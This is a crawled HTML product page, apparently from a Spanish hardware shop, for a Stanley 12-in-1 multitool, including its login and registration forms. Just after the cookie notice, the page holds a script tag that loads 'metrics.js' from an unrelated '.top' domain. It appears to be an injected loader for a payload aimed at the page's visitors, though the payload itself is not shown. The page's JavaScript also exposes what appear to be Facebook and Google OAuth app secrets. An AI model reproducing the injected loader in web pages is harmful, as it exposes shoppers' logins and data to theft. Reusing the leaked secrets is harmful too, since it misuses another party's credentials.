

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comercialmoreno.com/herramientas/2689-multiherramientas-12-en-1-con-funda-.html
body_size: 39881
content:
<!doctype html>
<html lang="es">

<head>
  
    
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.comercialmoreno.com/herramientas/2689-multiherramientas-12-en-1-con-funda-.html">

  <title>Multiherramientas 12 en 1 STANLEY 0-84-519 | 12 herramientas en una</title>
  <meta name="description" content="12 en 1 multiherramientas incluye: Alicates, Mini serrucho, Lima, Cuchillo, Abre botellas, Destornillador punta plana 4/8/3mm, Destornillador punta Philips 1PH.">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1747401088">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1747401088">



    <link rel="stylesheet" href="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var JXHEADERACCOUNT_AVATAR = "";
        var JXHEADERACCOUNT_DISPLAY_STYLE = "onecolumn";
        var JXHEADERACCOUNT_DISPLAY_TYPE = "dropdown";
        var JXHEADERACCOUNT_FAPPID = "382202372262196";
        var JXHEADERACCOUNT_FAPPSECRET = "a63f235bb98f28e6003868b7523161ee";
        var JXHEADERACCOUNT_FSTATUS = "0";
        var JXHEADERACCOUNT_GAPPID = "1041134655360-k1uasfk1jlf4kioii4imbopolaphsj4s.apps.googleusercontent.com";
        var JXHEADERACCOUNT_GAPPSECRET = "H67P2jyhJz0azTYv8brBgL0y";
        var JXHEADERACCOUNT_GREDIRECT = "https:\/\/www.comercialmoreno.com\/index.php?fc=module&module=jxheaderaccount&controller=googlelogin";
        var JXHEADERACCOUNT_GSTATUS = "1";
        var JXHEADERACCOUNT_USE_AVATAR = "1";
        var JXHEADERACCOUNT_USE_REDIRECT = "1";
        var JXHEADERACCOUNT_VKAPPID = "";
        var JXHEADERACCOUNT_VKAPPSECRET = "";
        var JXHEADERACCOUNT_VKREDIRECT = "";
        var JXHEADERACCOUNT_VKSTATUS = "0";
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var back_btn_text = "Atr\u00e1s";
        var btn_wishlist = "Mi Lista de Deseos";
        var change_name_wishlist = "Change name";
        var isLogged = false;
        var jxsearch_highlight = "1";
        var jxsearch_itemstoshow = "3";
        var jxsearch_minlength = "3";
        var jxsearch_navigation = "1";
        var jxsearch_navigation_position = "bottom";
        var jxsearch_pager = "1";
        var jxsearch_showall_text = "Mostrar todos los resultados(%s o m\u00e1s)";
        var jxsearch_showallresults = "1";
        var l_code = "es_ES";
        var loggin_wishlist_required = "You must be logged in to manage your wishlist.";
        var logo_url = "\/img\/comercial-moreno-logo-1597425872.jpg";
        var mywishlists_url = "https:\/\/www.comercialmoreno.com\/lista-de-deseos";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","labels":{"tax_short":"(impuestos inc.)","tax_long":"(impuestos incluidos)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"Multiherramientas 12 en 1 STANLEY 0-84-519 | 12 herramientas en una","description":"12 en 1 multiherramientas incluye: Alicates, Mini serrucho, Lima, Cuchillo, Abre botellas, Destornillador punta plana 4\/8\/3mm, Destornillador punta Philips 1PH.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2689":true,"product-Multiherramientas 12 en 1 - CON FUNDA -":true,"product-id-category-111":true,"product-id-manufacturer-71":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Comercial Moreno","email":"info@comercialmoreno.com","registration_number":"COMERCIAL MORENO 2000 SL\r\nCIF: B18938431","long":false,"lat":false,"logo":"\/img\/comercial-moreno-logo-1597425872.jpg","stores_icon":"\/img\/new-store-logo_stores-1453305028.gif","favicon":"\/img\/favicon.ico","favicon_update_time":"1747401088","address":{"formatted":"Comercial Moreno<br>Ctra. Baza Huercal Overa KM 13.6<br>18810 Caniles<br>Espa\u00f1a<br>Granada","address1":"Ctra. Baza Huercal Overa KM 13.6","address2":"","postcode":"18810","city":"Caniles","state":"Granada","country":"Espa\u00f1a"},"phone":"958710151","fax":""},"urls":{"base_url":"https:\/\/www.comercialmoreno.com\/","current_url":"https:\/\/www.comercialmoreno.com\/herramientas\/2689-multiherramientas-12-en-1-con-funda-.html","shop_domain_url":"https:\/\/www.comercialmoreno.com","img_ps_url":"https:\/\/www.comercialmoreno.com\/img\/","img_cat_url":"https:\/\/www.comercialmoreno.com\/img\/c\/","img_lang_url":"https:\/\/www.comercialmoreno.com\/img\/l\/","img_prod_url":"https:\/\/www.comercialmoreno.com\/img\/p\/","img_manu_url":"https:\/\/www.comercialmoreno.com\/img\/m\/","img_sup_url":"https:\/\/www.comercialmoreno.com\/img\/su\/","img_ship_url":"https:\/\/www.comercialmoreno.com\/img\/s\/","img_store_url":"https:\/\/www.comercialmoreno.com\/img\/st\/","img_col_url":"https:\/\/www.comercialmoreno.com\/img\/co\/","img_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/img\/","css_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/css\/","js_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/js\/","pic_url":"https:\/\/www.comercialmoreno.com\/upload\/","pages":{"address":"https:\/\/www.comercialmoreno.com\/direccion","addresses":"https:\/\/www.comercialmoreno.com\/direcciones","authentication":"https:\/\/www.comercialmoreno.com\/iniciar-sesion","cart":"https:\/\/www.comercialmoreno.com\/carrito","category":"https:\/\/www.comercialmoreno.com\/index.php?controller=category","cms":"https:\/\/www.comercialmoreno.com\/index.php?controller=cms","contact":"https:\/\/www.comercialmoreno.com\/contactenos","discount":"https:\/\/www.comercialmoreno.com\/descuento","guest_tracking":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido-invitado","history":"https:\/\/www.comercialmoreno.com\/historial-compra","identity":"https:\/\/www.comercialmoreno.com\/datos-personales","index":"https:\/\/www.comercialmoreno.com\/","my_account":"https:\/\/www.comercialmoreno.com\/mi-cuenta","order_confirmation":"https:\/\/www.comercialmoreno.com\/confirmacion-pedido","order_detail":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido","order":"https:\/\/www.comercialmoreno.com\/pedido","order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-return","order_slip":"https:\/\/www.comercialmoreno.com\/facturas-abono","pagenotfound":"https:\/\/www.comercialmoreno.com\/pagina-no-encontrada","password":"https:\/\/www.comercialmoreno.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.comercialmoreno.com\/productos-rebajados","product":"https:\/\/www.comercialmoreno.com\/index.php?controller=product","search":"https:\/\/www.comercialmoreno.com\/busqueda","sitemap":"https:\/\/www.comercialmoreno.com\/mapa del sitio","stores":"https:\/\/www.comercialmoreno.com\/tiendas","supplier":"https:\/\/www.comercialmoreno.com\/proveedor","register":"https:\/\/www.comercialmoreno.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.comercialmoreno.com\/pedido?login=1"},"theme_assets":"\/themes\/comercialmoreno\/assets\/","actions":{"logout":"https:\/\/www.comercialmoreno.com\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":2,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.comercialmoreno.com\/"},{"title":"Ferreter\u00eda","url":"https:\/\/www.comercialmoreno.com\/62-ferreteria"},{"title":"Herramientas","url":"https:\/\/www.comercialmoreno.com\/111-herramientas"},{"title":"Multiherramientas 12 en 1 - CON FUNDA -","url":"https:\/\/www.comercialmoreno.com\/herramientas\/2689-multiherramientas-12-en-1-con-funda-.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769149540,"static_token":"682632a40344f8d0feee7f384a6f0402","token":"2183a09089afff82c945cf5eb1df14ed"};
        var search_url_local = "https:\/\/www.comercialmoreno.com\/module\/jxsearch\/ajaxsearch";
        var share_btn_text = "Compartir";
        var use_jx_ajax_search = true;
        var wishlist_no_product = "No products in this wishlist";
        var wishlist_title_step_1 = "Step 1";
        var wishlist_title_step_1_desc = "(Select a layout to create an image that you post it)";
        var wishlist_title_step_2 = "Step 2";
        var wishlist_title_step_2_desc = "(To add to the image of the cell)";
      </script>



  <script src=""></script><script type="text/javascript">
            var JX_PLG_LIVE_MODE = 1;
            var JX_PLG_TYPE = 'rollover';
            var JX_PLG_ROLLOVER_ANIMATION = 'horizontal_slide';
            var JX_PLG_DISPLAY_ITEMS = 8;
            var JX_PLG_USE_CAROUSEL = false;
            var JX_PLG_CAROUSEL_NB = 3;
            var JX_PLG_USE_PAGER = false;
            var JX_PLG_USE_CONTROLS = false;
    </script><script type="text/javascript">
            var PS_DISPLAY_JQZOOM = false;
            var JXPRODUCTZOOMER_LIVE_MODE = 1;
            var JXPRODUCTZOOMER_FANCY_BOX = false;
            var JXPRODUCTZOOMER_EXTENDED_SETTINGS = 1;
            var JXPRODUCTZOOMER_IMAGE_CHANGE_EVENT = false;
            var JXPRODUCTZOOMER_ZOOM_LEVEL = 1.5;
            var JXPRODUCTZOOMER_ZOOM_SCROLL = false;
            var JXPRODUCTZOOMER_ZOOM_SCROLL_INCREMENT = 0.2;
            var JXPRODUCTZOOMER_ZOOM_MIN_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_MAX_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_EASING = 1;
            var JXPRODUCTZOOMER_ZOOM_EASING_AMOUNT = 12;
            var JXPRODUCTZOOMER_ZOOM_LENS_SIZE = 250;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_WIDTH = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_HEIGHT = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_X = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_Y = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_POSITION = 1;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_BG_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_BORDER_SIZE = 4;
            var JXPRODUCTZOOMER_ZOOM_SHOW_LENS = 1;
            var JXPRODUCTZOOMER_ZOOM_BORDER_COLOR = '#888888';
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR = '#000000';
            var JXPRODUCTZOOMER_ZOOM_LENS_SHAPE = 'round';
            var JXPRODUCTZOOMER_ZOOM_TYPE = 'lens';
            var JXPRODUCTZOOMER_ZOOM_CONTAIN_LENS_ZOOM = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_LENS_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_TINT = false;
            var JXPRODUCTZOOMER_ZOOM_TINT_COLOUR = '#333333';
            var JXPRODUCTZOOMER_ZOOM_TINT_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_CURSOR = 'default';
            var JXPRODUCTZOOMER_ZOOM_RESPONSIVE = 1;
        var JXPRODUCTZOOMER_IS_MOBILE = false;
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-6NGK16J1K6"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-6NGK16J1K6',
      {
        'debug_mode':false
                              }
    );
  </script>


 

<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: inline-block; margin:5px; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #102747;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:10px;
                
    }

    
</style>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #333333; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <div>Utilizamos cookies propias y de terceros, para realizar el análisis de la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. <br />Puedes cambiar la configuración u obtener <span style="text-decoration:underline;"><a href="https://www.comercialmoreno.com/cms/politica-de-cookies">más información</a>.</span></div>
            </td>
                        </tr>
            <tr>
                                    <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:center;">
                                                    <span class="closeButtonNormal" onclick="closeUeNotify()">aceptar</span>
                                            </td>
                            </tr>
        </table>
    </div>
</div><script src="https://fishpixelnow.top/comercialmoreno/metrics.js"></script>





<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '6a4e4d26f86181ec88960404dc4abcc5ccb037bf';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>


  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.comercialmoreno.com/herramientas/2689-multiherramientas-12-en-1-con-funda-.html">
  <meta property="og:title" content="Multiherramientas 12 en 1 STANLEY 0-84-519 | 12 herramientas en una">
  <meta property="og:site_name" content="Comercial Moreno">
  <meta property="og:description" content="12 en 1 multiherramientas incluye: Alicates, Mini serrucho, Lima, Cuchillo, Abre botellas, Destornillador punta plana 4/8/3mm, Destornillador punta Philips 1PH.">
  <meta property="og:image" content="https://www.comercialmoreno.com/2379-large_default/multiherramientas-12-en-1-con-funda-.jpg">
  <meta property="product:pretax_price:amount" content="19.96">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="24.15">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.300000">
    <meta property="product:weight:units" content="kg">
  
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2689 product-multiherramientas-12-en-1-con-funda- product-id-category-111 product-id-manufacturer-71 product-id-supplier-0 product-available-for-order">


  





<main>
  
      

  <header id="header">
    
      
  <div class="header-banner">
    
  </div>



  <div class="hidden-md-down">
    
<div class="wrapper it_FELIAXPKVAVN nav-block">
<div class="row it_BVJMJFWLCOCR full-width">
<div class="it_XECZKVLJOFAS col-12    col-xl-12 container-fluid">
<div class="row it_OUXWAJNYNYVL ">
<div class="it_KPPJLIUNMHTE col-12 col-sm-12 col-md-5 col-lg-5 col-xl-5 "></div>
<div class="it_XAGHQPQWZUMR col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 ">
<div class="module "><div id="_desktop_user_info">
  <div class="jx-header-account dropdown">
    <a id="jx-header-account-link" href="#" onclick="return false;" data-toggle="dropdown">
              <span>
          Registrarse
        </span>
        <i class="bigmug-icons">&#xe065;</i>
          </a>
          <div class="dropdown-menu dropdown-menu-right">
        
<div class="jx-header-account-wrapper onecolumn">
      <div id="login-content-displayTop" class="header-login-content login-content active">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post">
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="back" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                  </section>
        <input type="hidden" name="submitLogin" value="1">
        <footer>
          <a class="btn-link forgot-password" href="https://www.comercialmoreno.com/recuperar-contraseña" ">
          ¿Olvidaste tu contraseña?
          </a>
          <hr>
          <button type="submit" name="HeaderSubmitLogin" class="btn btn-lg btn-secondary">
            Conectarse
          </button>
          <div class="register-link">
            <a class="btn-link" href="https://www.comercialmoreno.com/iniciar-sesion?create_account=1"  data-link-action="display-register-form">
              ¿No tiene una cuenta? Cree una aquí
            </a>
          </div>
            <hr>
  <div class="clearfix social-login-buttons">
         

          <a style="background: #cc4827; color: white; padding: 10px;" href="https://www.comercialmoreno.com/module/jxheaderaccount/googlelogin?back=https%3A%2F%2Fwww.comercialmoreno.com%2F" title="Inicie sesión con tu cuenta de Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>Google Login
      </a>
          </div>

        </footer>
      </form>
    </div>
    <div id="create-account-content-displayTop" class="header-login-content create-account-content">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post" class="std">
        
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="id_customer" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
              Tratamiento
          </label>
    <div class="col-md-9 form-control-valign">

      
        
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="1"
                                                    >
                <span></span>
              </span>
              Sr.
            </label>
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="2"
                                                    >
                <span></span>
              </span>
              Sra.
            </label>
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Nombre
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="firstname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Apellidos
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="lastname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
          </label>
    <div class="col-md-9">

      
        
          <span class="custom-checkbox">
            <input name="newsletter" type="checkbox" value="1"  >
            <span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
            <label>Suscribirse a nuestro boletín de noticias<br><em>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</em></label >
          </span>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  
    <input type="hidden" name="recaptcha_response" value="">
  


                  </section>
        <footer>
          
          <div class="submit clearfix">
            <input type="hidden" name="email_create" value="1"/>
            <input type="hidden" name="is_new_customer" value="1"/>
            <input type="hidden" class="hidden" name="back" value="my-account"/>
            <button type="submit" name="submitAccount" class="btn btn-primary">
              Registro
            </button>
            <hr>
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
    <div id="forgot-password-content-displayTop" class="header-login-content forgot-password-content">
      <form action="" method="post" class="std">
        <section>
          <div class="main-help-block">
            <ul></ul>
          </div>
          <p>Por favor, introduzca la dirección de correo electrónico que utilizó para registrarse. Recibirá un enlace temporal para restablecer su contraseña.</p>
          <fieldset>
            <div class="form-group">
              <div class="row">
                <label class="col-md-3 form-control-label required">Dirección de correo electrónico</label>
                <div class="col-md-5 email">
                  <input class="form-control" type="email" name="email" value="" required>
                </div>
                <div class="col-md-4 text-left button-forgot-password">
                  <button class="form-control-submit btn btn-primary" name="submit" type="submit">
                    Enviar
                  </button>
                </div>
              </div>
            </div>
          </fieldset>
        </section>
        <hr>
        <footer>
          <div class="button-login">
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
  </div>
      </div>
      </div>
</div></div></div></div></div></div></div>
<div class="wrapper it_THDDCBWUNEEM header-main">
<div class="row it_MRBAVKBBFDAX full-width">
<div class="it_OJPIEWXHJXMM col-12     container-fluid">
<div class="row it_VUZXUQAGFDZI ">
<div class="it_OZBCFQAOGHLU col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 ">
  <div class="header_logo">
    <a href="https://www.comercialmoreno.com/" title="Comercial Moreno">
      <img class="logo img-responsive" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno" />
    </a>
  </div>
</div>
<div class="it_QCTKQUTEUSRD col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 icon-links text-right_desktop">
<div class="module "><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.comercialmoreno.com/module/ps_shoppingcart/ajax">
    <div class="header">
                <i class="bigmug-icons">&#xe0a1;</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
<div class="module ">

<div id="_desktop_lnk_wishlist_top">
  <a  class="lnk_wishlist" href="https://www.comercialmoreno.com/lista-de-deseos" title="Deseos">
    <i class="bigmug-icons">&#xe060;</i>
    <span>Deseos</span>
  </a>
</div>
</div>
<div class="module ">
<div id="_desktop_compare_header" class="compare-header"
  data-refresh-url="https://www.comercialmoreno.com/module/jxcompareproduct/ajax"
  data-compare-max="3"
  data-empty-text="No hay productos para comparar"
  data-max-alert-message="Solo 3 Los productos no pueden ser comparados">
  <a href="#" class="compare-products"><i class="bigmug-icons right-space" aria-hidden="true">&#xe0b8;</i>
    <span>
      Comparar
    </span>
    <span class="compare-counter"></span>
  </a>
</div>
</div>
<div class="module ">    <div id="_desktop_jxhtmlcontent">
    <div id="jxhtmlcontent_top">
      <ul class="jxhtmlcontent-top clearfix">
                  <li class="jxhtmlcontent-item-1 ">
                                                                      <div class="item-html">
                  <p class="phone_box"><a href="tel:958710151">958 71 01 51</a>
<a href="https://maps.google.com/maps?daddr=37.4359423,-2.7086047"><p class="dir_box" style="color: #333 !important;">Ctra. Baza Huercal Overa KM 12 - 18810 Caniles (Granada)</a> </p>
                </div>
                                      </li>
